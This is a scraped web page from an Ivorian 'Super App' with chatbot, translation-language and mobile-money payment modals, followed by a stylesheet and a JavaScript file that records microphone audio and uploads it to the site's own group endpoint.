                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/open_moise/static/dist/css/custom-moise-style.css
body_size: -45
content:
.dr-portal-doc-entry .icon{
    background:none;
    background-color: #F88F26!important;
  }

  

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot2.css
body_size: 601
content:


.hide{
    display: none !important;
}
.chat-body-rasa{
    height: 210px !important;
    overflow-y: scroll;
}



.chat-body-rasa::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

.chat-body-rasa::-webkit-scrollbar
{
    width: 10px;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}

.chat-body-rasa::-webkit-scrollbar-thumb
{
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: 2px solid linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);
}
.chat-mic-actif{
    fill: red;
}




--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/product_group_buying/static/js/app.js
body_size: 5848
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; 						//stream from getUserMedia()
var recorder; 						//WebAudioRecorder object
var input; 							//MediaStreamAudioSourceNode  we'll be recording
var encodingType; 					//holds selected encoding for resulting audio (file)
var encodeAfterRecord = true;       // when to encode

// shim for AudioContext when it's not avb. 
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record

var encodingTypeSelect = document.getElementById("encodingTypeSelect");
var recordGroupButton = document.getElementById("recordGroupButton");
var stopGroupButton = document.getElementById("stopGroupButton");
stopGroupButton.hidden = true;

//add events to those 2 buttons
recordGroupButton.addEventListener("click", startRecording);
stopGroupButton.addEventListener("click", stopRecording);

function startRecording() {
	console.log("startRecording() called");
	
	/*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/
    
    var constraints = { audio: true, video:false }

    /*
    	We're using the standard promise based getUserMedia() 
    	https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

	navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
		// __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

		/*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
		audioContext = new AudioContext();

		//update the format 
		// document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

		//assign to gumStream for later use
		gumStream = stream;
		
		/* use the stream */
		input = audioContext.createMediaStreamSource(stream);
		
		//stop the input from playing back through the speakers
		//input.connect(audioContext.destination)

		//get the encoding 
		encodingType = encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;
		
		//disable the encoding selector
		encodingTypeSelect.hidden = true;

		recorder = new WebAudioRecorder(input, {
		  workerDir: "/product_group_buying/static/js/", // must end with slash
		  encoding: encodingType,
		  numChannels:1, //2 is the default, mp3 encoding supports only 2
		  onEncoderLoading: function(recorder, encoding) {
		    // show "loading encoder..." display
		    // __log("Loading "+encoding+" encoder...");
		  },
		  onEncoderLoaded: function(recorder, encoding) {
		    // hide "loading encoder..." display
		    // __log(encoding+" encoder loaded");
		  }
		});

		recorder.onComplete = function(recorder, blob) { 
			// __log("Encoding complete");
			PayLatercreateDownloadLink(blob,recorder.encoding);
			encodingTypeSelect.hidden = false;
		}

		recorder.setOptions({
		  timeLimit:120,
		  encodeAfterRecord:encodeAfterRecord,
	      ogg: {quality: 0.5},
	      mp3: {bitRate: 160}
	    });

		//start the recording process
		recorder.startRecording();

		// __log("Recording started");

	}).catch(function(err) {

		console.log(err);

	  	//enable the record button if getUSerMedia() fails
    	recordGroupButton.hidden = false;
    	stopGroupButton.hidden = true;

	});

	//disable the record button
    recordGroupButton.hidden = true;
    stopGroupButton.hidden = false;
}

function stopRecording() {
	console.log("stopRecording() called");
	
	//stop microphone access
	gumStream.getAudioTracks()[0].stop();

	//disable the stop button
	stopGroupButton.hidden = true;
	recordGroupButton.hidden = true;
	
	//tell the recorder to finish the recording (stop recording + encode the recorded audio)
	recorder.finishRecording();

	// __log('Recording stopped');
}

function PayLatercreateDownloadLink(blob,encoding) {

	const download = (path, filename) => {
		// Create a new link
		const anchor = document.createElement('a');
		anchor.href = path;
		anchor.download = filename;
	
		// Append to the DOM
		document.body.appendChild(anchor);
	
		// Trigger `click` event
		anchor.click();
	
		// Remove element from DOM
		document.body.removeChild(anchor);
	}; 
	
	var url = URL.createObjectURL(blob);
	var au = document.createElement('audio');
	var li = document.getElementById('record_message');
	var me = document.getElementById('message_record');
	var link = document.createElement('a');

	//add controls to the <audio> element
	au.controls = true;
	au.src = url;
	// download(url, 'audio.mp3');

	//link the a element to the blob
	link.href = url;
	link.download = new Date().toISOString() + '.'+encoding;
	link.innerHTML = link.download;

	//add the new audio and a elements to the li element
	li.appendChild(au);
	// li.appendChild(link);
	me.style.display = 'none'

	//add the li element to the ordered list
	// recordingsList.appendChild(li);

	var input_audio_blob;
	var reader = new FileReader();
	reader.readAsDataURL(blob);
	reader.onloadend = (event) => {
		// input_audio_blob = document.getElementById("audio_blob");
		input_audio_blob = reader.result;
		var xhr=new XMLHttpRequest();
		xhr.onload=function(e) {
			if(this.readyState === 4) {
				console.log("Server returned: ",e.target.responseText);
			}
		};
		var fd= new FormData();
		// var input_audio_blob = document.getElementById("audio_blob");
		var group_id = document.getElementById('share_group').children[0].innerHTML
		// fd.append("audio_data",blob, "user_input");
		fd.append("group_id",group_id.toString());
		fd.append("base64",input_audio_blob);
		xhr.open("POST","/group/audio",true);
		xhr.send(fd);
	}
	
}



//helper function
function __log(e, data) {
	log.innerHTML += "\n" + e + " " + (data || '');
}